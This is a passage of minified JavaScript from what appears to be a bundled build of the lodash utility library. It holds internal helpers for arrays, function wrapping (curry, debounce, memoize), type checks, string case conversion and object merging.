Sn(u);a=!1,s=gn,c=new bi}else c=t?[]:l;e:for(;++i<o;){var d=e[i],p=t?t(d):d;if(d=n||0!==d?d:0,a&&p==p){for(var f=c.length;f--;)if(c[f]===p)continue e;t&&c.push(p),l.push(d)}else s(c,p,n)||(c!==l&&c.push(p),l.push(d))}return l}function Dr(e,t){return null==(e=eo(e,t=Hr(t,e)))||delete e[co(jo(t))]}function Nr(e,t,n,i){return xr(e,t,n(Xi(e,t)),i)}function Ur(e,t,n,i){for(var r=e.length,s=i?r:-1;(i?s--:++s<r)&&t(e[s],s,e););return n?Ar(e,i?0:s,i?s+1:r):Ar(e,i?s+1:0,i?r:s)}function Vr(e,t){var n=e;return n instanceof gi&&(n=n.value()),Jt(t,function(e,t){return t.func.apply(t.thisArg,Zt([e],t.args))},n)}function Mr(e,t,n){var i=e.length;if(i<2)return i?zr(e[0]):[];for(var r=-1,s=Xe(i);++r<i;)for(var o=e[r],a=-1;++a<i;)a!=r&&(s[r]=Di(s[r]||o,e[a],t,n));return zr(Bi(s,1),t,n)}function Fr(e,t,n){for(var r=-1,s=e.length,o=t.length,a={};++r<s;){var l=r<o?t[r]:i;n(a,e[r],l)}return a}function Br(e){return _a(e)?e:[]}function Wr(e){return"function"==typeof e?e:Al}function Hr(e,t){return ga(e)?e:Gs(e,t)?[e]:lo(Wa(e))}var Gr=jr;function Kr(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:Ar(e,t,n)}var Qr=On||function(e){return qt.clearTimeout(e)};function Xr(e,t){if(t)return e.slice();var n=e.length,i=At?At(n):new e.constructor(n);return e.copy(i),i}function Yr(e){var t=new e.constructor(e.byteLength);return new Et(t).set(new Et(e)),t}function Zr(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Jr(e,t){if(e!==t){var n=e!==i,r=null===e,s=e==e,o=Oa(e),a=t!==i,l=null===t,c=t==t,u=Oa(t);if(!l&&!u&&!o&&e>t||o&&a&&c&&!l&&!u||r&&a&&c||!n&&c||!s)return 1;if(!r&&!o&&!u&&e<t||u&&n&&s&&!r&&!o||l&&n&&s||!a&&s||!c)return-1}return 0}function es(e,t,n,i){for(var r=-1,s=e.length,o=n.length,a=-1,l=t.length,c=Wn(s-o,0),u=Xe(l+c),d=!i;++a<l;)u[a]=t[a];for(;++r<o;)(d||r<s)&&(u[n[r]]=e[r]);for(;c--;)u[a++]=e[r++];return u}function ts(e,t,n,i){for(var r=-1,s=e.length,o=-1,a=n.length,l=-1,c=t.length,u=Wn(s-a,0),d=Xe(u+c),p=!i;++r<u;)d[r]=e[r];for(var f=r;++l<c;)d[f+l]=t[l];for(;++o<a;)(p||r<s)&&(d[f+n[o]]=e[r++]);return d}function ns(e,t){var n=-1,i=e.length;for(t||(t=Xe(i));++n<i;)t[n]=e[n];return t}function is(e,t,n,r){var s=!n;n||(n={});for(var o=-1,a=t.length;++o<a;){var l=t[o],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),s?Li(n,l,c):Ti(n,l,c)}return n}function rs(e,t){return function(n,i){var r=ga(n)?Bt:Ai,s=t?t():{};return r(n,e,Os(i,2),s)}}function ss(e){return jr(function(t,n){var r=-1,s=n.length,o=s>1?n[s-1]:i,a=s>2?n[2]:i;for(o=e.length>3&&"function"==typeof o?(s--,o):i,a&&Hs(n[0],n[1],a)&&(o=s<3?i:o,s=1),t=tt(t);++r<s;){var l=n[r];l&&e(t,l,r,o)}return t})}function os(e,t){return function(n,i){if(null==n)return n;if(!wa(n))return e(n,i);for(var r=n.length,s=t?r:-1,o=tt(n);(t?s--:++s<r)&&!1!==i(o[s],s,o););return n}}function as(e){return function(t,n,i){for(var r=-1,s=tt(t),o=i(t),a=o.length;a--;){var l=o[e?a:++r];if(!1===n(s[l],l,s))break}return t}}function ls(e){return function(t){var n=jn(t=Wa(t))?An(t):i,r=n?n[0]:t.charAt(0),s=n?Kr(n,1).join(""):t.slice(1);return r[e]()+s}}function cs(e){return function(t){return Jt(kl(ml(t).replace(mt,"")),e,"")}}function us(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=hi(e.prototype),i=e.apply(n,t);return Sa(i)?i:n}}function ds(e){return function(t,n,r){var s=tt(t);if(!wa(t)){var o=Os(n,3);t=rl(t),n=function(e){return o(s[e],e,s)}}var a=e(t,n,r);return a>-1?s[o?t[a]:a]:i}}function ps(e){return Es(function(t){var n=t.length,r=n,s=mi.prototype.thru;for(e&&t.reverse();r--;){var a=t[r];if("function"!=typeof a)throw new rt(o);if(s&&!l&&"wrapper"==Rs(a))var l=new mi([],!0)}for(r=l?r:n;++r<n;){var c=Rs(a=t[r]),u="wrapper"==c?Ls(a):i;l=u&&Ks(u[0])&&u[1]==(y|$|_|j)&&!u[4].length&&1==u[9]?l[Rs(u[0])].apply(l,u[3]):1==a.length&&Ks(a)?l[c]():l.thru(a)}return function(){var e=arguments,i=e[0];if(l&&1==e.length&&ga(i))return l.plant(i).value();for(var r=0,s=n?t[r].apply(this,e):i;++r<n;)s=t[r].call(this,s);return s}})}function fs(e,t,n,r,s,o,a,l,c,u){var d=t&y,p=t&v,f=t&m,h=t&($|w),g=t&k,_=f?i:us(e);return function v(){for(var m=arguments.length,$=Xe(m),w=m;w--;)$[w]=arguments[w];if(h)var b=Is(v),y=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}($,b);if(r&&($=es($,r,s,h)),o&&($=ts($,o,a,h)),m-=y,h&&m<u){var j=xn($,b);return _s(e,t,fs,v.placeholder,n,$,j,l,c,u-m)}var k=p?n:this,C=f?k[e]:e;return m=$.length,l?$=function(e,t){for(var n=e.length,r=Hn(t.length,n),s=ns(e);r--;){var o=t[r];e[r]=Ws(o,n)?s[o]:i}return e}($,l):g&&m>1&&$.reverse(),d&&c<m&&($.length=c),this&&this!==qt&&this instanceof v&&(C=_||us(C)),C.apply(k,$)}}function hs(e,t){return function(n,i){return function(e,t,n,i){return Gi(e,function(e,r,s){t(i,n(e),r,s)}),i}(n,e,t(i),{})}}function vs(e,t){return function(n,r){var s;if(n===i&&r===i)return t;if(n!==i&&(s=n),r!==i){if(s===i)return r;"string"==typeof n||"string"==typeof r?(n=Pr(n),r=Pr(r)):(n=Or(n),r=Or(r)),s=e(n,r)}return s}}function ms(e){return Es(function(t){return t=Yt(t,vn(Os())),jr(function(n){var i=this;return e(t,function(e){return Ft(e,i,n)})})})}function gs(e,t){var n=(t=t===i?" ":Pr(t)).length;if(n<2)return n?yr(t,e):t;var r=yr(t,Dn(e/En(t)));return jn(t)?Kr(An(r),0,e).join(""):r.slice(0,e)}function $s(e){return function(t,n,r){return r&&"number"!=typeof r&&Hs(t,n,r)&&(n=r=i),t=Ua(t),n===i?(n=t,t=0):n=Ua(n),function(e,t,n,i){for(var r=-1,s=Wn(Dn((t-e)/(n||1)),0),o=Xe(s);s--;)o[i?s:++r]=e,e+=n;return o}(t,n,r=r===i?t<n?1:-1:Ua(r),e)}}function ws(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Fa(t),n=Fa(n)),e(t,n)}}function _s(e,t,n,r,s,o,a,l,c,u){var d=t&$;t|=d?_:b,(t&=~(d?b:_))&g||(t&=~(v|m));var p=[e,t,s,d?o:i,d?a:i,d?i:o,d?i:a,l,c,u],f=n.apply(i,p);return Ks(e)&&no(f,p),f.placeholder=r,so(f,e,t)}function bs(e){var t=et[e];return function(e,n){if(e=Fa(e),(n=null==n?0:Hn(Va(n),292))&&Mn(e)){var i=(Wa(e)+"e").split("e");return+((i=(Wa(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var ys=ei&&1/Sn(new ei([,-0]))[1]==q?function(e){return new ei(e)}:Ol;function js(e){return function(t){var n=Vs(t);return n==K?kn(t):n==ee?Tn(t):function(e,t){return Yt(t,function(t){return[t,e[t]]})}(t,e(t))}}function ks(e,t,n,r,s,a,l,u){var d=t&m;if(!d&&"function"!=typeof e)throw new rt(o);var p=r?r.length:0;if(p||(t&=~(_|b),r=s=i),l=l===i?l:Wn(Va(l),0),u=u===i?u:Va(u),p-=s?s.length:0,t&b){var f=r,h=s;r=s=i}var k=d?i:Ls(e),C=[e,t,n,r,s,f,h,a,l,u];if(k&&function(e,t){var n=e[1],i=t[1],r=n|i,s=r<(v|m|y),o=i==y&&n==$||i==y&&n==j&&e[7].length<=t[8]||i==(y|j)&&t[7].length<=t[8]&&n==$;if(!s&&!o)return e;i&v&&(e[2]=t[2],r|=n&v?0:g);var a=t[3];if(a){var l=e[3];e[3]=l?es(l,a,t[4]):a,e[4]=l?xn(e[3],c):t[4]}(a=t[5])&&(l=e[5],e[5]=l?ts(l,a,t[6]):a,e[6]=l?xn(e[5],c):t[6]),(a=t[7])&&(e[7]=a),i&y&&(e[8]=null==e[8]?t[8]:Hn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=r}(C,k),e=C[0],t=C[1],n=C[2],r=C[3],s=C[4],!(u=C[9]=C[9]===i?d?0:e.length:Wn(C[9]-p,0))&&t&($|w)&&(t&=~($|w)),t&&t!=v)x=t==$||t==w?function(e,t,n){var r=us(e);return function s(){for(var o=arguments.length,a=Xe(o),l=o,c=Is(s);l--;)a[l]=arguments[l];var u=o<3&&a[0]!==c&&a[o-1]!==c?[]:xn(a,c);return(o-=u.length)<n?_s(e,t,fs,s.placeholder,i,a,u,i,i,n-o):Ft(this&&this!==qt&&this instanceof s?r:e,this,a)}}(e,t,u):t!=_&&t!=(v|_)||s.length?fs.apply(i,C):function(e,t,n,i){var r=t&v,s=us(e);return function t(){for(var o=-1,a=arguments.length,l=-1,c=i.length,u=Xe(c+a),d=this&&this!==qt&&this instanceof t?s:e;++l<c;)u[l]=i[l];for(;a--;)u[l++]=arguments[++o];return Ft(d,r?n:this,u)}}(e,t,n,r);else var x=function(e,t,n){var i=t&v,r=us(e);return function t(){return(this&&this!==qt&&this instanceof t?r:e).apply(i?n:this,arguments)}}(e,t,n);return so((k?Sr:no)(x,C),e,t)}function Cs(e,t,n,r){return e===i||fa(e,at[n])&&!ut.call(r,n)?t:e}function xs(e,t,n,r,s,o){return Sa(e)&&Sa(t)&&(o.set(t,e),vr(e,t,i,xs,o),o.delete(t)),e}function Ss(e){return qa(e)?i:e}function Ts(e,t,n,r,s,o){var a=n&f,l=e.length,c=t.length;if(l!=c&&!(a&&c>l))return!1;var u=o.get(e);if(u&&o.get(t))return u==t;var d=-1,p=!0,v=n&h?new bi:i;for(o.set(e,t),o.set(t,e);++d<l;){var m=e[d],g=t[d];if(r)var $=a?r(g,m,d,t,e,o):r(m,g,d,e,t,o);if($!==i){if($)continue;p=!1;break}if(v){if(!tn(t,function(e,t){if(!gn(v,t)&&(m===e||s(m,e,n,r,o)))return v.push(t)})){p=!1;break}}else if(m!==g&&!s(m,g,n,r,o)){p=!1;break}}return o.delete(e),o.delete(t),p}function Es(e){return ro(Js(e,i,$o),e+"")}function As(e){return Yi(e,rl,Ns)}function qs(e){return Yi(e,sl,Us)}var Ls=ii?function(e){return ii.get(e)}:Ol;function Rs(e){for(var t=e.name+"",n=ri[t],i=ut.call(ri,t)?n.length:0;i--;){var r=n[i],s=r.func;if(null==s||s==e)return r.name}return t}function Is(e){return(ut.call(fi,"placeholder")?fi:e).placeholder}function Os(){var e=fi.iteratee||ql;return e=e===ql?lr:e,arguments.length?e(arguments[0],arguments[1]):e}function Ps(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function zs(e){for(var t=rl(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,Ys(r)]}return t}function Ds(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return ar(n)?n:i}var Ns=Un?function(e){return null==e?[]:(e=tt(e),Kt(Un(e),function(t){return Ot.call(e,t)}))}:Ml,Us=Un?function(e){for(var t=[];e;)Zt(t,Ns(e)),e=Lt(e);return t}:Ml,Vs=Zi;function Ms(e,t,n){for(var i=-1,r=(t=Hr(t,e)).length,s=!1;++i<r;){var o=co(t[i]);if(!(s=null!=e&&n(e,o)))break;e=e[o]}return s||++i!=r?s:!!(r=null==e?0:e.length)&&xa(r)&&Ws(o,r)&&(ga(e)||ma(e))}function Fs(e){return"function"!=typeof e.constructor||Xs(e)?{}:hi(Lt(e))}function Bs(e){return ga(e)||ma(e)||!!(nn&&e&&e[nn])}function Ws(e,t){var n=typeof e;return!!(t=null==t?L:t)&&("number"==n||"symbol"!=n&&He.test(e))&&e>-1&&e%1==0&&e<t}function Hs(e,t,n){if(!Sa(n))return!1;var i=typeof t;return!!("number"==i?wa(n)&&Ws(t,n.length):"string"==i&&t in n)&&fa(n[t],e)}function Gs(e,t){if(ga(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Oa(e))||Te.test(e)||!Se.test(e)||null!=t&&e in tt(t)}function Ks(e){var t=Rs(e),n=fi[t];if("function"!=typeof n||!(t in gi.prototype))return!1;if(e===n)return!0;var i=Ls(n);return!!i&&e===i[0]}(Yn&&Vs(new Yn(new ArrayBuffer(1)))!=ae||Zn&&Vs(new Zn)!=K||Jn&&"[object Promise]"!=Vs(Jn.resolve())||ei&&Vs(new ei)!=ee||ti&&Vs(new ti)!=re)&&(Vs=function(e){var t=Zi(e),n=t==Y?e.constructor:i,r=n?uo(n):"";if(r)switch(r){case si:return ae;case oi:return K;case ai:return"[object Promise]";case li:return ee;case ci:return re}return t});var Qs=lt?ka:Fl;function Xs(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||at)}function Ys(e){return e==e&&!Sa(e)}function Zs(e,t){return function(n){return null!=n&&n[e]===t&&(t!==i||e in tt(n))}}function Js(e,t,n){return t=Wn(t===i?e.length-1:t,0),function(){for(var i=arguments,r=-1,s=Wn(i.length-t,0),o=Xe(s);++r<s;)o[r]=i[t+r];r=-1;for(var a=Xe(t+1);++r<t;)a[r]=i[r];return a[t]=n(o),Ft(e,this,a)}}function eo(e,t){return t.length<2?e:Xi(e,Ar(t,0,-1))}function to(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var no=oo(Sr),io=zn||function(e,t){return qt.setTimeout(e,t)},ro=oo(Tr);function so(e,t,n){var i=t+"";return ro(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Oe,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return Wt(D,function(n){var i="_."+n[0];t&n[1]&&!Qt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(Pe);return t?t[1].split(ze):[]}(i),n)))}function oo(e){var t=0,n=0;return function(){var r=Gn(),s=T-(r-n);if(n=r,s>0){if(++t>=S)return arguments[0]}else t=0;return e.apply(i,arguments)}}function ao(e,t){var n=-1,r=e.length,s=r-1;for(t=t===i?r:t;++n<t;){var o=br(n,s),a=e[o];e[o]=e[n],e[n]=a}return e.length=t,e}var lo=function(e){var t=aa(e,function(e){return n.size===l&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ee,function(e,n,i,r){t.push(i?r.replace(Ne,"$1"):n||e)}),t});function co(e){if("string"==typeof e||Oa(e))return e;var t=e+"";return"0"==t&&1/e==-q?"-0":t}function uo(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function po(e){if(e instanceof gi)return e.clone();var t=new mi(e.__wrapped__,e.__chain__);return t.__actions__=ns(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var fo=jr(function(e,t){return _a(e)?Di(e,Bi(t,1,_a,!0)):[]}),ho=jr(function(e,t){var n=jo(t);return _a(n)&&(n=i),_a(e)?Di(e,Bi(t,1,_a,!0),Os(n,2)):[]}),vo=jr(function(e,t){var n=jo(t);return _a(n)&&(n=i),_a(e)?Di(e,Bi(t,1,_a,!0),i,n):[]});function mo(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Va(n);return r<0&&(r=Wn(i+r,0)),sn(e,Os(t,3),r)}function go(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r-1;return n!==i&&(s=Va(n),s=n<0?Wn(r+s,0):Hn(s,r-1)),sn(e,Os(t,3),s,!0)}function $o(e){return null!=e&&e.length?Bi(e,1):[]}function wo(e){return e&&e.length?e[0]:i}var _o=jr(function(e){var t=Yt(e,Br);return t.length&&t[0]===e[0]?nr(t):[]}),bo=jr(function(e){var t=jo(e),n=Yt(e,Br);return t===jo(n)?t=i:n.pop(),n.length&&n[0]===e[0]?nr(n,Os(t,2)):[]}),yo=jr(function(e){var t=jo(e),n=Yt(e,Br);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?nr(n,i,t):[]});function jo(e){var t=null==e?0:e.length;return t?e[t-1]:i}var ko=jr(Co);function Co(e,t){return e&&e.length&&t&&t.length?wr(e,t):e}var xo=Es(function(e,t){var n=null==e?0:e.length,i=Ri(e,t);return _r(e,Yt(t,function(e){return Ws(e,n)?+e:e}).sort(Jr)),i});function So(e){return null==e?e:Xn.call(e)}var To=jr(function(e){return zr(Bi(e,1,_a,!0))}),Eo=jr(function(e){var t=jo(e);return _a(t)&&(t=i),zr(Bi(e,1,_a,!0),Os(t,2))}),Ao=jr(function(e){var t=jo(e);return t="function"==typeof t?t:i,zr(Bi(e,1,_a,!0),i,t)});function qo(e){if(!e||!e.length)return[];var t=0;return e=Kt(e,function(e){if(_a(e))return t=Wn(e.length,t),!0}),hn(t,function(t){return Yt(e,un(t))})}function Lo(e,t){if(!e||!e.length)return[];var n=qo(e);return null==t?n:Yt(n,function(e){return Ft(t,i,e)})}var Ro=jr(function(e,t){return _a(e)?Di(e,t):[]}),Io=jr(function(e){return Mr(Kt(e,_a))}),Oo=jr(function(e){var t=jo(e);return _a(t)&&(t=i),Mr(Kt(e,_a),Os(t,2))}),Po=jr(function(e){var t=jo(e);return t="function"==typeof t?t:i,Mr(Kt(e,_a),i,t)}),zo=jr(qo);var Do=jr(function(e){var t=e.length,n=t>1?e[t-1]:i;return Lo(e,n="function"==typeof n?(e.pop(),n):i)});function No(e){var t=fi(e);return t.__chain__=!0,t}function Uo(e,t){return t(e)}var Vo=Es(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,s=function(t){return Ri(t,e)};return!(t>1||this.__actions__.length)&&r instanceof gi&&Ws(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:Uo,args:[s],thisArg:i}),new mi(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(i),e})):this.thru(s)});var Mo=rs(function(e,t,n){ut.call(e,n)?++e[n]:Li(e,n,1)});var Fo=ds(mo),Bo=ds(go);function Wo(e,t){return(ga(e)?Wt:Ni)(e,Os(t,3))}function Ho(e,t){return(ga(e)?Ht:Ui)(e,Os(t,3))}var Go=rs(function(e,t,n){ut.call(e,n)?e[n].push(t):Li(e,n,[t])});var Ko=jr(function(e,t,n){var i=-1,r="function"==typeof t,s=wa(e)?Xe(e.length):[];return Ni(e,function(e){s[++i]=r?Ft(t,e,n):ir(e,t,n)}),s}),Qo=rs(function(e,t,n){Li(e,n,t)});function Xo(e,t){return(ga(e)?Yt:pr)(e,Os(t,3))}var Yo=rs(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Zo=jr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&Hs(e,t[0],t[1])?t=[]:n>2&&Hs(t[0],t[1],t[2])&&(t=[t[0]]),gr(e,Bi(t,1),[])}),Jo=Pn||function(){return qt.Date.now()};function ea(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,ks(e,y,i,i,i,i,t)}function ta(e,t){var n;if("function"!=typeof t)throw new rt(o);return e=Va(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var na=jr(function(e,t,n){var i=v;if(n.length){var r=xn(n,Is(na));i|=_}return ks(e,i,t,n,r)}),ia=jr(function(e,t,n){var i=v|m;if(n.length){var r=xn(n,Is(ia));i|=_}return ks(t,i,e,n,r)});function ra(e,t,n){var r,s,a,l,c,u,d=0,p=!1,f=!1,h=!0;if("function"!=typeof e)throw new rt(o);function v(t){var n=r,o=s;return r=s=i,d=t,l=e.apply(o,n)}function m(e){var n=e-u;return u===i||n>=t||n<0||f&&e-d>=a}function g(){var e=Jo();if(m(e))return $(e);c=io(g,function(e){var n=t-(e-u);return f?Hn(n,a-(e-d)):n}(e))}function $(e){return c=i,h&&r?v(e):(r=s=i,l)}function w(){var e=Jo(),n=m(e);if(r=arguments,s=this,u=e,n){if(c===i)return function(e){return d=e,c=io(g,t),p?v(e):l}(u);if(f)return Qr(c),c=io(g,t),v(u)}return c===i&&(c=io(g,t)),l}return t=Fa(t)||0,Sa(n)&&(p=!!n.leading,a=(f="maxWait"in n)?Wn(Fa(n.maxWait)||0,t):a,h="trailing"in n?!!n.trailing:h),w.cancel=function(){c!==i&&Qr(c),d=0,r=u=s=c=i},w.flush=function(){return c===i?l:$(Jo())},w}var sa=jr(function(e,t){return zi(e,1,t)}),oa=jr(function(e,t,n){return zi(e,Fa(t)||0,n)});function aa(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(o);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],s=n.cache;if(s.has(r))return s.get(r);var o=e.apply(this,i);return n.cache=s.set(r,o)||s,o};return n.cache=new(aa.Cache||_i),n}function la(e){if("function"!=typeof e)throw new rt(o);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}aa.Cache=_i;var ca=Gr(function(e,t){var n=(t=1==t.length&&ga(t[0])?Yt(t[0],vn(Os())):Yt(Bi(t,1),vn(Os()))).length;return jr(function(i){for(var r=-1,s=Hn(i.length,n);++r<s;)i[r]=t[r].call(this,i[r]);return Ft(e,this,i)})}),ua=jr(function(e,t){var n=xn(t,Is(ua));return ks(e,_,i,t,n)}),da=jr(function(e,t){var n=xn(t,Is(da));return ks(e,b,i,t,n)}),pa=Es(function(e,t){return ks(e,j,i,i,i,t)});function fa(e,t){return e===t||e!=e&&t!=t}var ha=ws(Ji),va=ws(function(e,t){return e>=t}),ma=rr(function(){return arguments}())?rr:function(e){return Ta(e)&&ut.call(e,"callee")&&!Ot.call(e,"callee")},ga=Xe.isArray,$a=zt?vn(zt):function(e){return Ta(e)&&Zi(e)==oe};function wa(e){return null!=e&&xa(e.length)&&!ka(e)}function _a(e){return Ta(e)&&wa(e)}var ba=Vn||Fl,ya=Dt?vn(Dt):function(e){return Ta(e)&&Zi(e)==F};function ja(e){if(!Ta(e))return!1;var t=Zi(e);return t==W||t==B||"string"==typeof e.message&&"string"==typeof e.name&&!qa(e)}function ka(e){if(!Sa(e))return!1;var t=Zi(e);return t==H||t==G||t==V||t==Z}function Ca(e){return"number"==typeof e&&e==Va(e)}function xa(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=L}function Sa(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Ta(e){return null!=e&&"object"==typeof e}var Ea=Nt?vn(Nt):function(e){return Ta(e)&&Vs(e)==K};function Aa(e){return"number"==typeof e||Ta(e)&&Zi(e)==Q}function qa(e){if(!Ta(e)||Zi(e)!=Y)return!1;var t=Lt(e);if(null===t)return!0;var n=ut.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ct.call(n)==ht}var La=Ut?vn(Ut):function(e){return Ta(e)&&Zi(e)==J};var Ra=Vt?vn(Vt):function(e){return Ta(e)&&Vs(e)==ee};function Ia(e){return"string"==typeof e||!ga(e)&&Ta(e)&&Zi(e)==te}function Oa(e){return"symbol"==typeof e||Ta(e)&&Zi(e)==ne}var Pa=Mt?vn(Mt):function(e){return Ta(e)&&xa(e.length)&&!!kt[Zi(e)]};var za=ws(dr),Da=ws(function(e,t){return e<=t});function Na(e){if(!e)return[];if(wa(e))return Ia(e)?An(e):ns(e);if(dn&&e[dn])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[dn]());var t=Vs(e);return(t==K?kn:t==ee?Sn:fl)(e)}function Ua(e){return e?(e=Fa(e))===q||e===-q?(e<0?-1:1)*R:e==e?e:0:0===e?e:0}function Va(e){var t=Ua(e),n=t%1;return t==t?n?t-n:t:0}function Ma(e){return e?Ii(Va(e),0,O):0}function Fa(e){if("number"==typeof e)return e;if(Oa(e))return I;if(Sa(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Sa(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Le,"");var n=Fe.test(e);return n||We.test(e)?Tt(e.slice(2),n?2:8):Me.test(e)?I:+e}function Ba(e){return is(e,sl(e))}function Wa(e){return null==e?"":Pr(e)}var Ha=ss(function(e,t){if(Xs(t)||wa(t))is(t,rl(t),e);else for(var n in t)ut.call(t,n)&&Ti(e,n,t[n])}),Ga=ss(function(e,t){is(t,sl(t),e)}),Ka=ss(function(e,t,n,i){is(t,sl(t),e,i)}),Qa=ss(function(e,t,n,i){is(t,rl(t),e,i)}),Xa=Es(Ri);var Ya=jr(function(e,t){e=tt(e);var n=-1,r=t.length,s=r>2?t[2]:i;for(s&&Hs(t[0],t[1],s)&&(r=1);++n<r;)for(var o=t[n],a=sl(o),l=-1,c=a.length;++l<c;){var u=a[l],d=e[u];(d===i||fa(d,at[u])&&!ut.call(e,u))&&(e[u]=o[u])}return e}),Za=jr(function(e){return e.push(i,xs),Ft(al,i,e)});function Ja(e,t,n){var r=null==e?i:Xi(e,t);return r===i?n:r}function el(e,t){return null!=e&&Ms(e,t,tr)}var tl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),e[t]=n},Sl(Al)),nl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),ut.call(e,t)?e[t].push(n):e[t]=[n]},Os),il=jr(ir);function rl(e){return wa(e)?ji(e):cr(e)}function sl(e){return wa(e)?ji(e,!0):ur(e)}var ol=ss(function(e,t,n){vr(e,t,n)}),al=ss(function(e,t,n,i){vr(e,t,n,i)}),ll=Es(function(e,t){var n={};if(null==e)return n;var i=!1;t=Yt(t,function(t){return t=Hr(t,e),i||(i=t.length>1),t}),is(e,qs(e),n),i&&(n=Oi(n,u|d|p,Ss));for(var r=t.length;r--;)Dr(n,t[r]);return n});var cl=Es(function(e,t){return null==e?{}:function(e,t){return $r(e,t,function(t,n){return el(e,n)})}(e,t)});function ul(e,t){if(null==e)return{};var n=Yt(qs(e),function(e){return[e]});return t=Os(t),$r(e,n,function(e,n){return t(e,n[0])})}var dl=js(rl),pl=js(sl);function fl(e){return null==e?[]:mn(e,rl(e))}var hl=cs(function(e,t,n){return t=t.toLowerCase(),e+(n?vl(t):t)});function vl(e){return jl(Wa(e).toLowerCase())}function ml(e){return(e=Wa(e))&&e.replace(Ge,_n).replace(gt,"")}var gl=cs(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),$l=cs(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),wl=ls("toLowerCase");var _l=cs(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var bl=cs(function(e,t,n){return e+(n?" ":"")+jl(t)});var yl=cs(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),jl=ls("toUpperCase");function kl(e,t,n){return e=Wa(e),(t=n?i:t)===i?function(e){return bt.test(e)}(e)?function(e){return e.match(wt)||[]}(e):function(e){return e.match(De)||[]}(e):e.match(t)||[]}var Cl=jr(function(e,t){try{return Ft(e,i,t)}catch(e){return ja(e)?e:new Ze(e)}}),xl=Es(function(e,t){return Wt(t,function(t){t=co(t),Li(e,t,na(e[t],e))}),e});function Sl(e){return function(){return e}}var Tl=ps(),El=ps(!0);function Al(e){return e}function ql(e){return lr("function"==typeof e?e:Oi(e,u))}var Ll=jr(function(e,t){return function(n){return ir(n,e,t)}}),Rl=jr(function(e,t){return function(n){return ir(e,n,t)}});function Il(e,t,n){var i=rl(t),r=Qi(t,i);null!=n||Sa(t)&&(r.length||!i.length)||(n=t,t=e,e=this,r=Qi(t,rl(t)));var s=!(Sa(n)&&"chain"in n&&!n.chain),o=ka(e);return Wt(r,function(n){var i=t[n];e[n]=i,o&&(e.prototype[n]=function(){var t=this.__chain__;if(s||t){var n=e(this.__wrapped__);return(n.__actions__=ns(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,Zt([this.value()],arguments))})}),e}function Ol(){}var Pl=ms(Yt),zl=ms(Gt),Dl=ms(tn);function Nl(e){return Gs(e)?un(co(e)):function(e){return function(t){return Xi(t,e)}}(e)}var Ul=$s(),Vl=$s(!0);function Ml(){return[]}function Fl(){return!1}var Bl=vs(function(e,t){return e+t},0),Wl=bs("ceil"),Hl=vs(function(e,t){return e/t},1),Gl=bs("floor");var Kl,Ql=vs(function(e,t){return e*t},1),Xl=bs("round"),Yl=vs(function(e,t){return e-t},0);return 